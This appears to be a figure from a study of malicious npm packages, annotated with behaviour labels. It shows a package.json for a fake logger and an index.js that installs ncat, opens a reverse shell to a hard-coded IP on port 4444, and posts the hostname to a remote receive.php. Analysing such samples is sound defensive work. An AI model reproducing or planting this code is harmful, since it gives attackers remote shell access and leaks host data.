 Network Out
System Message
Process Command Execution
Serialization
Network Out
1 {
2 "name": "javascript-appfabric-logger",
3 "version": "966.0.0",
4 "main": "index.js",
5 ...
6 }
(a) package.json
1 const http = require('http');
2 const os = require("os");
3 const querystring = require("querystring");
4 const { exec } = require("child_process");
5 PostCode('hostname: ' + os.hostname() + ' ');
6 exec('apt install -y ncat || apt-get install -y ncat || yum
install -y ncat && nohup ncat -nv 134.209.68.193 4444
-e /bin/bash &', (error, stdout, stderr) => {
7 if (error) {
8 PostCode(error.message);
9 return;
10 }
11 ...
12 });
13 function PostCode(codestring) {
14 var post_data = querystring.stringify({
15 'data': codestring,
16 });
17 var post_options= {
18 hostname: "134.209.68.193",
19 port: 80,
20 path: "/receive.php",
21 method: "POST",
22 headers: {
23 ...
24 "Content-Length": Buffer.byteLength(post_data),
25 },
26 };
27 var post_req = https.request(post_options, function (res) => {
28 res.setEncoding('utf8');
29 res.on("data", function (chunk) {
30 console.log('Response: ' + chunk);
31 });
32 });
33 ...
34 post_req.write(post_data);
35 post_req.end();
Entry file
Sensitive API→Behavior
Malicious Command→Behavior
(b) index.js